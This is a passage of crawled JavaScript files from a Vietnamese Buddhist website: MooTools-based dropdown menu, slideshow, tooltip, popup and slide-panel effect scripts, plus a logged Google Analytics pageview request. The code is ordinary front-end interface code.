            if(cnt) {
              if( l.getSize().x <= uDim.width ) {
                u.setStyles({'margin-left': ((l.getSize().x - uDim.width)/2) + 'px'});
              } 
              else {
                u.setStyles({'margin-left': ((uDim.width - l.getSize().x)/2) + 'px'});
              }
              uDim = u.getCoordinates([menu]);
            }
            if( ali && (uMain.left + uMain.width) < (uDim.left + uDim.width) ) { u.setStyles({'right': 0 + 'px', 'margin-left': 0 + 'px'}); }
            if( ali && (uMain.left) > (uDim.left) ) { u.setStyles({'left': 0 + 'px', 'margin-left': 0 + 'px'}); }


          /* IF 2nd or deeper dropdown */
          }else {
            if (window.ie){ uDim.left = u.getBoundingClientRect().left; }
            if(ali) {
              if( (uMain.left + uMain.width) < (uDim.left + uDim.width) ) { u.setStyles({'left': -uDim.width + 'px'}); }
            }
          }
          
          /* u.addClass('xtcHide'); */
                    
          switch(a) {
            case 'h':
              u.setStyles({'height':'0px'});
              mAnimIn = {'height': uh + 'px'};
              mAnimOut = {'height': 0 + 'px'};
            break;
            
            case 'f':
              u.setStyles({'opacity':0});
              mAnimIn = {'opacity': 1};
              mAnimOut = {'opacity': 0};
            break;
            
            case 'hf':
              u.setStyles({'height':'0px', 'opacity':0});
              mAnimIn = {'height': uh + 'px', 'opacity': 1};
              mAnimOut = {'height': 0 + 'px', 'opacity': 0};
            break;
          }
          
          var timer;
          l.addEvent('mouseenter', function(){
            l.addClass('xtcHover');
            if(window.ie7) { u.setStyle('display', 'block'); }
            timer = $clear(timer);
            fx.cancel();
            fx.start(mAnimIn);
          });
          
          var count=0;
          if ( mobile )
          {
              l.addEvent('click', function(){
               
                if ( l.hasClass('xtcHover') )
                {
                  l.removeClass('xtcHover');
                }
                 l.addClass('xtcHover');
                 u.setStyle('z-index',-10);
                if(window.ie7) { u.setStyle('display', 'block'); }
                fx.cancel();
                fx.start(mAnimIn);
                count++;
             
                if ( count > 1 && l.hasClass('xtcHover') )
                {
                  count = 0;
                  return true;  
                } else {
                   timer = $clear(timer);
                   return false;
                }

              });
          }

          l.addEvent('mouseleave', function(){
            timer = (function(){
              fx.start(mAnimOut).chain(function(){
                l.removeClass('xtcHover');
                if(window.ie7) { u.setStyle('display', 'none'); }
              })
            }).delay(del);  
          });
          
        }/* If there is submenu */
        
      });
      
    });/* if(menu) END */
  }/* if(topmenu) END */
}

--- FILE ---
content_type: application/x-javascript
request_url: http://phatgiaonamtongkhmer.org/js/wallFX.js
body_size: 7088
content:
if(typeof wallFX!="function"){function wallFX(e,t){function p(){f.setStyle("width",r.getSize().x+"px");var e=0;f.each(function(t,n){var r=t.getSize().y;if(r>e){e=r}});r.setStyles({height:e+"px",background:"none"})}function d(){if(f.length==1){if(o){o.setStyle("opacity",.5)}if(u){u.setStyle("opacity",.5)}}else if(h==0){if(o){o.setStyle("opacity",.5)}if(u){u.setStyle("opacity",1)}}else if(h==f.length-1){if(o){o.setStyle("opacity",1)}if(u){u.setStyle("opacity",.5)}}else{if(o){o.setStyle("opacity",1)}if(u){u.setStyle("opacity",1)}}}function v(e){switch(t.fxmode){case"slideVer":edge="top";viewsize=r.getSize().y;break;case"slideHor":edge="left";viewsize=r.getSize().x;break}h=e;newpos=h*viewsize*-1;s.tween(edge,newpos)}function m(e){n.oldPage=h;h=e;f[n.oldPage].fade("out");f[h].fade("in")}function g(e){if(e>=0&&e<f.length){if(typeof animationloop=="number"){clearInterval(animationloop)}switch(t.fxmode){case"fade":m(e);break;case"slideHor":v(e);break;case"slideVer":v(e);break}d()}}var n=$(e);if(typeof n=="undefined"){return}n.loopdirection=1;var r=n.getElementById("wallview"+e);if(typeof r=="undefined"){return}var s=r.getElementById("wallslider"+e);var o=n.getElementById("prev"+e);var u=n.getElementById("next"+e);var a=n.getElements(".pag"+e);var f=s.getElements(".wallpage");var l=s.getElements(".wallelement");if(f.length>1){if(t.fxmode=="fade"){f.each(function(e){e.set("tween",{duration:t.fxspeed,transition:t.fxtype,link:"cancel"})})}else{s.set("tween",{duration:t.fxspeed,transition:t.fxtype,link:"cancel"})}var c=function(){if(h==f.length-1){n.loopdirection=-1}if(h==0){n.loopdirection=1}f[h].removeClass("current");i=h+n.loopdirection;switch(t.fxmode){case"fade":m(i);break;case"slideHor":v(i);break;case"slideVer":v(i);break}f[h].addClass("current");d()};if(typeof t.fxpause!=="undefined"&&t.fxpause>=0){animationloop=c.periodical(t.fxpause)}if(o){o.addEvent("click",function(e){g(h-1)})}if(u){u.addEvent("click",function(e){g(h+1)})}a.each(function(e,t){e.addEvent("click",function(e){g(t)})})}if(t.fxmode=="fade"){f.setStyles({position:"absolute",top:0,left:0,opacity:0})}p();window.addEvent("resize",function(){p()});if(t.onclick==1){window.addEvent("click",function(){p()})}var h=parseInt(t.slidestart);if(h<0){h=0}else{if(h>f.length){h=f.length}}f[h].addClass("current");if(t.fxmode=="fade"){f[h].setStyle("opacity",1)}else{switch(t.fxmode){case"slideVer":edge="top";viewsize=r.getSize().y;break;case"slideHor":edge="left";viewsize=r.getSize().x;break}newpos=h*viewsize*-1;s.setStyle(edge,newpos)}d();n.setStyle("z-index",t.fxlayer);s.setStyle("visibility","visible")}}if(typeof jxtchover!="function"){function jxtchover(e,t,n){if($(e)){var r=$(e).getElements(".js_hover");r.each(function(e){e.setStyles({"background-color":"#"+n});var r=new Fx.Morph(e,{duration:200,link:"cancel"});e.addEvent("mouseenter",function(){r.start({"background-color":"#"+t})});e.addEvent("mouseleave",function(){r.start({"background-color":"#"+n})})})}}}if(typeof jxtcpops!="function"){function jxtcpops(e,t){var n=$(e);if(n){var r=n.getElements(".popuphover");var i=0;var s=0;var o=0;var u=0;var a=new Element("div",{styles:{opacity:0,display:"none"}});a.injectInside(document.body);a.addClass("jxtcpopup");var f=new Element("div");f.addClass("jxtcinner");var l=new Element("div",{title:"Close"});l.addClass("jxtcpopupclose");var c=new Element("div",{title:"Move"});c.addClass("jxtcpopupdrag");l.injectInside(a);c.injectInside(a);f.injectInside(a);var h=new Fx.Morph(a,{duration:t.durationin,transition:t.fxtype,link:"cancel"});l.addEvent("click",function(){h.start({top:window.getScrollTop()+i,left:window.getScrollLeft()+o,opacity:t.opacityout}).chain(function(){a.setStyles({display:"none"})})});r.each(function(e,n){var r=e.getElement(".pop");r.setStyles({display:"none"});l.addEvent("click",function(){(function(){r.setStyles({display:"none"});e.adopt(r)}).delay(t.durationin)});e.addEvent("click",function(){a.setStyles({position:"absolute",display:"block"});a.makeDraggable();f.adopt(r);r.setStyles({display:"block"});a.setStyles({height:"auto",top:window.getScrollTop()+t.verticalout+"px",left:window.getScrollLeft()+t.horizontalout+"px"});if(t.centered=="1"){var e=a.getSize().x;var n=a.getSize().y;a.setStyles({top:window.getScrollTop()+(window.getHeight()-a.getSize().y)/2+"px",left:(window.getScrollLeft()+window.getWidth()-e)/2+"px"});i=s=(window.getHeight()-a.getSize().y)/2;o=u=(window.getScrollLeft()+window.getWidth()-e)/2}h.start({top:window.getScrollTop()+s,left:window.getScrollLeft()+u,opacity:t.opacityin});f.setStyles({width:f.getSize().x,height:f.getSize().y})})})}}}if(typeof jxtctips!="function"){function jxtctips(e,t){var n=$(e);if(n){var r=n.getElements(".jxtctooltip");r.each(function(e,r){var i=e.getElement(".tip");if(i!=null){tipx=e.getPosition(n).x+"px";tipy=e.getPosition(n).y+"px";n.adopt(i);i.setStyles({opacity:0,display:"block",bottom:"auto",right:"auto",width:e.getSize().x+"px",overflow:"visible","z-index":9999,position:"absolute",left:tipx,top:tipy});var s=new Fx.Morph(i,{duration:t.durationin,transtion:t.fxtype,link:"cancel"});var o=new Fx.Morph(i,{duration:t.durationout,transtion:t.fxtype,link:"cancel"});var u=new Fx.Morph(i,{duration:t.pause,link:"ignore"});e.addEvent("mouseenter",function(){s.start({opacity:t.opacityin,top:e.getPosition(n).y+t.verticalin+"px",left:e.getPosition(n).x+t.horizontalin+"px"})});e.addEvent("mouseleave",function(){u.start({}).chain(function(){o.start({opacity:t.opacityout,top:e.getPosition(n).y+t.verticalout+"px",left:e.getPosition(n).x+t.horizontalout+"px"})})});i.addEvent("mouseenter",function(){u.pause();s.start({opacity:t.opacityin,top:e.getPosition(n).y+t.verticalin+"px",left:e.getPosition(n).x+t.horizontalin+"px"})})}})}}}if(typeof slidebox!="function"){function slidebox(e,t,n,r){var i=$(e);if(i){var s=i.getElements(".slidebox");var o=n;s.each(function(e,n){e.setStyles({overflow:"hidden",position:"relative"});var i=e.getElement(".slidepanel");i.setStyles({position:"relative"});(function(){var n=e.getSize();switch(t){case"RSO":o.xi=n.x;o.xo=0;o.yi=0;o.yo=0;break;case"RSI":o.xo=n.x;o.xi=0;o.yi=0;o.yo=0;break;case"LSO":o.xi=-n.x;o.xo=0;o.yi=0;o.yo=0;break;case"LSI":o.xo=-n.x;o,xi=0;o.yi=0;o.yo=0;break;case"BSO":o.yi=n.y;o.yo=0;o.xi=0;o.xo=0;break;case"BSI":o.yo=n.y;o.yi=0;o.xi=0;o.xo=0;break;case"TSO":o.yo=n.y;o.yi=0;o.xi=0;o.xo=0;break;case"TSI":o.yo=-n.y;o.yi=0;o.xi=0;o.xo=0;break;case"TRSO":o.xi=n.x;o.xo=0;o.yi=-n.y;o.yo=0;break;case"TRSI":o.xo=n.x;o.xi=0;o.yo=-n.y;o.yi=0;break;case"TLSO":o.xi=-n.x;o.xo=0;o.yi=-n.y;o.yo=0;break;case"TLSI":o.xo=-n.x;o.xi=0;o.yo=-n.y;o.yi=0;break;case"BRSO":o.xi=n.x;o.xo=0;o.yi=n.y;o.yo=0;break;case"BRSI":o.xo=n.x;o.xi=0;o.yo=n.y;o.yi=0;break;case"BLSO":o.xi=-n.x;o.xo=0;o.yi=n.y;o.yo=0;break;case"BLSI":o.xo=-n.x;o.xi=0;o.yo=n.y;o.yi=0;break}i.setStyles({top:o.yo,left:o.xo})}).delay(100);var s=new Fx.Morph(i,{duration:r.dura,fps:r.frames,transition:r.fxtype,link:"cancel"});e.addEvent("mouseenter",function(){s.start({top:o.yi,left:o.xi})});e.addEvent("mouseleave",function(){s.start({top:o.yo,left:o.xo})})})}}}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=729504948&t=pageview&_s=1&dl=http%3A%2F%2Fphatgiaonamtongkhmer.org%2Fkhong-gian-van-hoa-phat-giao-trong-van-hoa-truyen-thong-cua-nguoi-viet-a-10529.aspx&ul=en-us%40posix&dt=Kh%C3%B4ng%20gian%20v%C4%83n%20h%C3%B3a%20Ph%E1%BA%ADt%20gi%C3%A1o%20trong%20v%C4%83n%20h%C3%B3a%20truy%E1%BB%81n%20th%E1%BB%91ng%20c%E1%BB%A7a%20ng%C6%B0%E1%BB%9Di%20Vi%E1%BB%87t%20%7C%20phatgiaonamtongkhmer.org&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1449947830&gjid=767837601&cid=1601045598.1768961434&tid=UA-26670244-5&_gid=773791855.1768961434&_r=1&_slc=1&z=530587276
body_size: -288
content:
2,cG-Z8QC70JP6M

--- FILE ---
content_type: application/x-javascript
request_url: http://phatgiaonamtongkhmer.org/js/showcaseFX.js
body_size: 9225
content:
if(typeof showcaseFX!="function"){function showcaseFX(r,t){var q=$(r);if(q){var v=q.getElement(".showcase"+r);if(v){var n=v.getElements(".sframe"+r);if(n.length>1){var E=n.length-1;var C=0;var p=0;var h=0;var y={};var e;var F=(t.fxpause==-1)?true:false;var I;v.setStyles({position:"relative",display:"block",visibility:"visible",overflow:"hidden","z-index":t.fxlayer});n.each(function(b,a){p=(b.getSize().y>p)?b.getSize().y:p;h=(b.getSize().x>h)?b.getSize().x:h});n.setStyles({position:"absolute",display:"block",visibility:"visible"});v.setStyles({width:h,height:p});n.setStyles({width:h,height:p});if(window.ie){var k=v.getElements("img.imgpngfix");k.each(function(M){var N=M.src.toUpperCase();if(N.substring(N.length-3,N.length)=="PNG"){var f=M;var O=f.width;var o=f.height;var K=f.src;var J=(f.id)?"id='"+f.id+"' ":"";var P=(f.className)?"class='"+f.className+"' ":"";var b=(f.title)?"title='"+f.title+"' ":"title='"+f.alt+"' ";var L="display:inline-block;"+f.style.cssText;if(f.align=="left"){L="float:left;"+L}if(f.align=="right"){L="float:right;"+L}if(f.parentElement.href){L="cursor:hand;"+L}var a="<span "+J+P+b+' style="width:'+O+"px; height:"+o+"px;"+L+";filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='"+f.src+"', sizingMethod='scale');\"></span>";f.outerHTML=a}})}var u=q.getElements(".prev"+r);var l=q.getElements(".next"+r);var G=q.getElements(".pag"+r);switch(t.fxmode){case"fade":e=new Fx.Elements(n,{duration:t.fxspeed,link:"ignore",transition:t.fxtype,onComplete:function(){F=true;this.elements.each(function(b,a){if(b.getStyle("opacity")==0){b.setStyle("z-index",1)}})}});var i=0;var g=1;n.setStyles({opacity:i});n[0].setStyles({opacity:g});var d={opacity:g,"z-index":n.length+10};var z={opacity:i};var A={opacity:g,"z-index":n.length+10};var w={opacity:i};break;case"slideHor":e=new Fx.Elements(n,{duration:t.fxspeed,link:"ignore",transition:t.fxtype,onComplete:function(){F=true}});var s=(t.fxflow=="LR")?1:-1;var i=s*h;var B=0;var g=-i;n.setStyles({left:i});n[0].setStyles({left:B});var d={left:[i,B]};var z={left:[B,g]};var A={left:[g,B]};var w={left:[B,i]};break;case"slideVer":e=new Fx.Elements(n,{duration:t.fxspeed,link:"ignore",transition:t.fxtype,onComplete:function(){F=true}});var s=(t.fxflow=="TB")?1:-1;var i=-s*p;var B=0;var g=-i;n.setStyles({top:i});n[0].setStyles({top:B});var d={top:[i,B]};var z={top:[B,g]};var A={top:[g,B]};var w={top:[B,i]};break}if(t.fxmode=="fade"){n.each(function(b,a){b.setStyles({"z-index":n.length-a})})}else{n.each(function(b,a){b.setStyles({"z-index":a})})}function D(a){if(G.length>1){G.each(function(f,b){f.removeClass("current")});G[a].addClass("current")}}function c(){E=(E==n.length-1)?0:E+1;C=(C==n.length-1)?0:C+1;y={};y[E]=z;y[C]=d;e.start(y);D(C)}function m(){y={};y[E]=A;y[C]=w;e.start(y);E--;C--;E=(E<0)?n.length-1:E;C=(C<0)?n.length-1:C;D(C)}function H(a){y={};y[C]=z;y[a]=d;e.start(y);E=a-1;C=a;E=(E<0)?n.length-1:E;C=(C<0)?n.length-1:C;D(C)}function j(){c();F=false}u.each(function(b,a){b.addEvent("click",function(f){f=new Event(f).stop();if(F){m();$clear(I);if(t.fxpause!=-1){I=j.periodical(t.fxspeed+t.fxpause)}F=false}})});l.each(function(b,a){b.addEvent("click",function(f){f=new Event(f).stop();if(F){c();$clear(I);if(t.fxpause>0){I=j.periodical(t.fxspeed+t.fxpause)}F=false}})});G.each(function(b,a){b.addEvent("click",function(f){f=new Event(f).stop();if(F){if(a!=C){H(a);$clear(I);if(t.fxpause>0){I=j.periodical(t.fxspeed+t.fxpause)}F=false}}})});function x(){if(t.fxpause>0){I=j.periodical(t.fxspeed+t.fxpause)}}x();D(0)}else{v.setStyles({position:"relative",display:"block",visibility:"visible","z-index":t.fxlayer})}}}}}if(typeof jxtchover!="function"){function jxtchover(d,b,c){if($(d)){var a=$(d).getElements(".js_hover");a.each(function(e){e.setStyles({"background-color":"#"+c});var f=new Fx.Morph(e,{duration:200,link:"cancel"});e.addEvent("mouseenter",function(){f.start({"background-color":"#"+b})});e.addEvent("mouseleave",function(){f.start({"background-color":"#"+c})})})}}}if(typeof jxtcpops!="function"){function jxtcpops(a,e){var m=$(a);if(m){var b=m.getElements(".popuphover");var c=0;var h=0;var n=0;var f=0;var i=new Element("div",{styles:{opacity:0,display:"none"}});i.injectInside(document.body);i.addClass("jxtcpopup");var l=new Element("div");l.addClass("jxtcinner");var k=new Element("div",{title:"Close"});k.addClass("jxtcpopupclose");var j=new Element("div",{title:"Move"});j.addClass("jxtcpopupdrag");k.injectInside(i);j.injectInside(i);l.injectInside(i);var g=new Fx.Morph(i,{duration:e.durationin,transition:e.fxtype,link:"cancel"});k.addEvent("click",function(){g.start({top:window.getScrollTop()+c,left:window.getScrollLeft()+n,opacity:e.opacityout}).chain(function(){i.setStyles({display:"none"})})});b.each(function(q,o){var d=q.getElement(".pop");d.setStyles({display:"none"});k.addEvent("click",function(){(function(){d.setStyles({display:"none"});q.adopt(d)}).delay(e.durationin)});q.addEvent("click",function(){i.setStyles({position:"absolute",display:"block"});i.makeDraggable();l.adopt(d);d.setStyles({display:"block"});i.setStyles({height:"auto",top:window.getScrollTop()+e.verticalout+"px",left:window.getScrollLeft()+e.horizontalout+"px"});if(e.centered=="1"){var r=i.getSize().x;var p=i.getSize().y;i.setStyles({top:(window.getScrollTop())+(window.getHeight()-i.getSize().y)/2+"px",left:(window.getScrollLeft()+window.getWidth()-r)/2+"px"});c=h=(window.getHeight()-i.getSize().y)/2;n=f=(window.getScrollLeft()+window.getWidth()-r)/2}g.start({top:window.getScrollTop()+h,left:window.getScrollLeft()+f,opacity:e.opacityin});l.setStyles({width:l.getSize().x,height:l.getSize().y})})})}}}if(typeof jxtctips!="function"){function jxtctips(d,a){var c=$(d);if(c){var b=c.getElements(".jxtctooltip");b.each(function(f,e){var h=f.getElement(".tip");if(h!=null){f.setStyles({position:"relative"});h.setStyles({opacity:0,display:"block",position:"absolute","z-index":9999,top:a.verticalout,left:a.horizontalout});var g=new Fx.Morph(h,{duration:a.durationin,transtion:a.fxtype,link:"cancel"});var k=new Fx.Morph(h,{duration:a.durationout,transtion:a.fxtype,link:"cancel"});var j=new Fx.Morph(h,{duration:a.pause,link:"ignore"});f.addEvent("mouseenter",function(){g.start({opacity:a.opacityin,top:a.verticalin+"px",left:a.horizontalin+"px"})});f.addEvent("mouseleave",function(){j.start({}).chain(function(){k.start({opacity:a.opacityout,top:a.verticalout+"px",left:a.horizontalout+"px"})})});h.addEvent("mouseenter",function(){j.pause();g.start({opacity:a.opacityin,top:a.verticalin+"px",left:a.horizontalin+"px"})})}})}}}if(typeof slidebox!="function"){function slidebox(h,d,f,b){var e=$(h);if(e){var c=e.getElements(".slidebox");var g=f;c.each(function(j,k){j.setStyles({overflow:"hidden",position:"relative"});var a=j.getElement(".slidepanel");a.setStyles({position:"relative"});(function(){var i=j.getSize();switch(d){case"RSO":g.xi=i.x;g.xo=0;g.yi=0;g.yo=0;break;case"RSI":g.xo=i.x;g.xi=0;g.yi=0;g.yo=0;break;case"LSO":g.xi=-i.x;g.xo=0;g.yi=0;g.yo=0;break;case"LSI":g.xo=-i.x;g,xi=0;g.yi=0;g.yo=0;break;case"BSO":g.yi=i.y;g.yo=0;g.xi=0;g.xo=0;break;case"BSI":g.yo=i.y;g.yi=0;g.xi=0;g.xo=0;break;case"TSO":g.yo=i.y;g.yi=0;g.xi=0;g.xo=0;break;case"TSI":g.yo=-i.y;g.yi=0;g.xi=0;g.xo=0;break;case"TRSO":g.xi=i.x;g.xo=0;g.yi=-i.y;g.yo=0;break;case"TRSI":g.xo=i.x;g.xi=0;g.yo=-i.y;g.yi=0;break;case"TLSO":g.xi=-i.x;g.xo=0;g.yi=-i.y;g.yo=0;break;case"TLSI":g.xo=-i.x;g.xi=0;g.yo=-i.y;g.yi=0;break;case"BRSO":g.xi=i.x;g.xo=0;g.yi=i.y;g.yo=0;break;case"BRSI":g.xo=i.x;g.xi=0;g.yo=i.y;g.yi=0;break;case"BLSO":g.xi=-i.x;g.xo=0;g.yi=i.y;g.yo=0;break;case"BLSI":g.xo=-i.x;g.xi=0;g.yo=i.y;g.yi=0;break}a.setStyles({top:g.yo,left:g.xo})}).delay(100);var l=new Fx.Morph(a,{duration:b.dura,fps:b.frames,transition:b.fxtype,link:"cancel"});j.addEvent("mouseenter",function(){l.start({top:g.yi,left:g.xi})});j.addEvent("mouseleave",function(){l.start({top:g.yo,left:g.xo})})})}}}if(typeof wallfx!="function"){function wallfx(a,p,i,j){if($(a)){var j=(typeof j!="undefined")?j:0;var b=$(a);if(b){var l=b.getSize();var e=b.getElement(".showcase"+a);if(e){e.setStyles({position:"relative",display:"block",visibility:"visible",top:0,left:0,width:p+"px",height:i+"px"});var r=e.getSize();var d=e.getElement(".sframe"+a);if(d){d.setStyles({position:"absolute",display:"block"});switch(j){case 0:e.setStyles({overflow:"hidden"});var q=d.getElement(".table"+a);var c=q.getSize();q.setStyles({position:"relative",width:c.x,height:c.y,top:c.y-i,left:c.x-p});d.setStyles({left:-(c.x-p),top:-(c.y-i),width:(c.x-p)+c.x,height:(c.y-i)+c.y});q.makeDraggable({container:d});break;case 1:var q=d.getElement(".table"+a);var c=q.getSize();q.setStyles({position:"relative",top:0,left:0});d.setStyles({overflow:"hidden",position:"relative",width:p,height:i});var m=r.size.x*0.05;var k=r.size.y*0.05;var o=c.x-r.size.x;var n=c.y-r.size.y;var g=o/(r.size.x-(m*2));var f=n/(r.size.y-(k*2));e.addEvent("mousemove",function(t){var t=new Event(t);var s=t.page.x-e.getPosition().x;var h=t.page.y-e.getPosition().y;var v=parseInt(g*(s-m));if(v<0){v=0}if(v>c.x-r.size.x){v=c.x-r.size.x}var u=parseInt(f*(h-k));if(u<0){u=0}if(u>c.y-r.size.y){u=c.y-r.size.y}q.style.left=-v+"px";q.style.top=-u+"px"});break}}}}}}};

--- FILE ---
content_type: application/x-javascript
request_url: http://phatgiaonamtongkhmer.org/js/southslide.js
body_size: 9689
content:
/*
	JoomlaXTC Southslide	

	version 1.2.0

	Copyright (C) 2009-2012  Monev Software LLC.
	All Rights Reserved.

	THIS PROGRAM IS NOT FREE SOFTWARE

	You shall not modify, copy, duplicate, reproduce, sell, license or
	sublicense the Software, or transfer or convey the Software or
	any right in the Software to anyone else without the prior
	written consent of Developer; provided that Licensee may make
	one copy of the Software for backup or archival purposes.
	
	Monev Software LLC
	www.joomlaxtc.com
*/

function southslide(id, blocks, o) {
	
  var souths = $$('#' + id + ' .southslide');
  var wScrollW = window.getScrollWidth();
  var wScrollH = window.getScrollHeight();
  
  var container = new Element('div',{
    'styles': {
    'display': 'none',
    'overflow': 'hidden',
    'position': 'absolute',
		'width': o.panelW + 'px',
		'height': o.panelH + 'px'
    },
    'class': 'slide-container'
  });
  container.injectInside(document.body);
  
  var inner = new Element('div',{
    'styles': {
    'position': 'relative',
    'width': o.panelW + 'px',
		'height': o.panelH + 'px'
    },
    'class': 'slide-inner-container'
  });
  inner.injectInside(container);
  
  var fader = new Element('div',{
    'styles': {
    'display': 'block',
    'position': 'absolute',
    'top': '0px',
    'left': '0px',
    'width': o.panelW + 'px',
    'height': o.panelH + 'px',
    'background-color': '#' + o.panelBg,
    'opacity': (o.panelOpacity/100)
    },
    'class': 'slide-bg'
  });
  fader.injectInside(inner);
  
  var div1 = new Element('div',{
    'styles':{
      'position': 'absolute',
      'width': o.boxLW + 'px',
      'height': o.boxLH + 'px',
      'left': '0px',
      'opacity': 0
    },
    'class': 'slide-leftbox'
  });
  
  var div2 = new Element('div',{
    'styles':{
      'position': 'absolute',
      'width': o.boxRW + 'px',
      'height': o.boxRH + 'px',
      'right': '0px',
      'opacity': 0
    },
    'class': 'slide-rightbox'
  });
  
  var close = new Element('div',{
    'styles':{
      'position': 'absolute',
			'color': '#FFF',
			'top': 'auto',
			'bottom': 0 + 'px',
			'right': 0 + 'px',
      'opacity': 1,
      'z-index': 9999,
      'cursor': 'pointer'
    },
  	'class': 'slide-close'
  });
  close.innerHTML = o.closeText;
  close.injectInside(inner);
  if(blocks.s1) {
  	div1.injectInside(inner);
  }
  if(blocks.s2) {
  	div2.injectInside(inner);
  }
  
  var fxc = new Fx.Morph(container, {duration: o.panelSpeedIn, transition: o.panelTranIn, fps: 80});
  var fxcl = new Fx.Morph(container, {duration: o.panelSpeedOut, transition: o.panelTranOut, fps: 80});
  var fx1 = new Fx.Morph(div1, {duration: o.boxLeftSpeed, transition: o.boxLeftTran, fps: 80});
  var fx2 = new Fx.Morph(div2, {duration: o.boxRightSpeed, transition: o.boxRightTran, fps: 80});
      
  souths.each(function(s, i){
    s.addEvent('click', function(e){
      container.setStyle('display', 'block');
      el = new Event(e).stop();
      div1.empty();
      div2.empty();
      
      var wW = window.getWidth();
      var wH = window.getHeight();
      var wScrollT = window.getScrollTop();
      var wScrollL = window.getScrollLeft();
      
      if(blocks.s1) { div1.adopt(($(blocks.s1).getFirst()).clone()); }
      if(blocks.s2) { div2.adopt(($(blocks.s2).getFirst()).clone()); }
      
			var cent = (wScrollW - o.panelW)/2;
      
			/* Panel Direction */
			switch(o.panelDir) {
				case 'top':
					var fxcStylesI = {'top': wScrollT - wH + 'px', display: 'block', opacity: 1, left: cent + 'px'};
					var fxcStylesF = {'top': wScrollT + 'px'};
				break;
				case 'bottom':
					var fxcStylesI = {'top': wScrollT + wH + 'px', display: 'block', opacity: 1, left: cent + 'px'};
					var fxcStylesF = {'top': wScrollT + wH - o.panelH + 'px'};
				break;
			}
			container.setStyles(fxcStylesI);
			
			o.boxLW = div1.getSize().x;
      o.boxLH = div1.getSize().y;
      o.boxRW = div2.getSize().x;
      o.boxRH = div2.getSize().y;
			
			/* Left Box Slide Direction */
			switch(o.boxLeftDir) {
  			case 'top':
  				switch(o.boxLeftFx) {
    				case 's':
    					var fxlStylesI = {'top': -o.boxLH + 'px', opacity: 1};
      				var fxlStylesF = {'top': 0 + 'px', opacity: 1};
    					break;
    				case 'o':
    					var fxlStylesI = {'top': 0 + 'px', opacity: 0};
      				var fxlStylesF = {'top': 0 + 'px', opacity: 1};
    					break;
    				case 'so':
    					var fxlStylesI = {'top': -o.boxLH + 'px', opacity: 0};
      				var fxlStylesF = {'top': 0 + 'px', opacity: 1};
    					break;
  				}
  			break;
  			case 'bottom':
  				switch(o.boxLeftFx) {
  					case 's':
    					var fxlStylesI = {'bottom': -o.boxLH + 'px', opacity: 1};
      				var fxlStylesF = {'bottom': 0 + 'px', opacity: 1};
    					break;
  					case 'o':
    					var fxlStylesI = {'bottom': 0 + 'px', opacity: 0};
      				var fxlStylesF = {'bottom': 0 + 'px', opacity: 1};
    					break;
  					case 'so':
    					var fxlStylesI = {'bottom': -o.boxLH + 'px', opacity: 0};
      				var fxlStylesF = {'bottom': 0 + 'px', opacity: 1};
    					break;
  				}
  			break;
  			case 'left':
  				switch(o.boxLeftFx) {
    				case 's':
    					var fxlStylesI = {'left': -o.boxLW + 'px', opacity: 1};
      				var fxlStylesF = {'left': 0 + 'px', opacity: 1};
      				break;
    				case 'o':
    					var fxlStylesI = {'left': 0 + 'px', opacity: 0};
      				var fxlStylesF = {'left': 0 + 'px', opacity: 1};
      				break;
    				case 'so':
    					var fxlStylesI = {'left': -o.boxLW + 'px', opacity: 1};
      				var fxlStylesF = {'left': 0 + 'px', opacity: 1};
      				break;
  				}
  			break;
  			case 'right':
  				switch(o.boxLeftFx) {
    				case 's':
    					var fxlStylesI = {'left': o.panelW + 'px', opacity: 1};
      				var fxlStylesF = {'left': 0 + 'px', opacity: 1};
    					break;
    				case 'o':
    					var fxlStylesI = {'left': 0 + 'px', opacity: 0};
      				var fxlStylesF = {'left': 0 + 'px', opacity: 1};
    					break;
    				case 'so':
    					var fxlStylesI = {'left': o.panelW + 'px', opacity: 0};
      				var fxlStylesF = {'left': 0 + 'px', opacity: 1};
    					break;
  				}
  			break;
  		}
  		div1.setStyles(fxlStylesI);
  		
  		/* Right Box Slide Direction */
			switch(o.boxRightDir) {
  			case 'top':
  				switch(o.boxRightFx) {
  					case 's':
  						var fxrStylesI = {'top': -o.boxRH + 'px', opacity: 1};
  	  				var fxrStylesF = {'top': 0 + 'px', opacity: 1};
  						break;
  					case 'p':
  						var fxrStylesI = {'top': 0 + 'px', opacity: 0};
  	  				var fxrStylesF = {'top': 0 + 'px', opacity: 1};
  						break;
  					case 'so':
  						var fxrStylesI = {'top': -o.boxRH + 'px', opacity: 0};
  	  				var fxrStylesF = {'top': 0 + 'px', opacity: 1};
  						break;
  				}
  			break;
  			case 'bottom':
  				switch(o.boxRightFx) {
  					case 's':
  						var fxrStylesI = {'bottom': -o.boxRH + 'px', opacity: 1};
  	  				var fxrStylesF = {'bottom': 0 + 'px', opacity: 1};
  						break;
  					case 'o':
  						var fxrStylesI = {'bottom': 0 + 'px', opacity: 0};
  	  				var fxrStylesF = {'bottom': 0 + 'px', opacity: 1};
  						break;
  					case 'so':
  						var fxrStylesI = {'bottom': -o.boxRH + 'px', opacity: 0};
  	  				var fxrStylesF = {'bottom': 0 + 'px', opacity: 1};
  						break;
  				}
  			break;
  			case 'right':
  				switch(o.boxRightFx) {
    				case 's':
    					var fxrStylesI = {'right': -o.boxRW + 'px', opacity: 1};
      				var fxrStylesF = {'right': 0 + 'px', opacity: 1};
    					break;
    				case 'o':
    					var fxrStylesI = {'right': 0 + 'px', opacity: 0};
      				var fxrStylesF = {'right': 0 + 'px', opacity: 1};
    					break;
    				case 'so':
    					var fxrStylesI = {'right': -o.boxRW + 'px', opacity: 0};
      				var fxrStylesF = {'right': 0 + 'px', opacity: 1};
    					break;
  				}
  			break;
  			case 'left':
  				switch(o.boxRightFx) {
    				case 's':
    					var fxrStylesI = {'right': o.panelW + 'px', opacity: 1};
      				var fxrStylesF = {'right': 0 + 'px', opacity: 1};
    					break;
    				case 'o':
    					var fxrStylesI = {'right': 0 + 'px', opacity: 0};
      				var fxrStylesF = {'right': 0 + 'px', opacity: 1};
    					break;
    				case 'so':
    					var fxrStylesI = {'right': o.panelW + 'px', opacity: 0};
      				var fxrStylesF = {'right': 0 + 'px', opacity: 1};
    					break;
  				}
  			break;
  		}
  		div2.setStyles(fxrStylesI);
				
      /* Animate */
  		switch (o.boxesAnimOrder) {
  		case 'l':
  			fxc.start(fxcStylesF).chain(function(){
          fx1.start(fxlStylesF).chain(function(){
            fx2.start(fxrStylesF);
          });
        });
  			break;
